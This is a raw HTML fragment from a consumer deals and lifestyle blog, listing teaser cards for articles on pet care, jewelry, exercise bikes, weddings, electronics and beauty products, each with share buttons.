			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
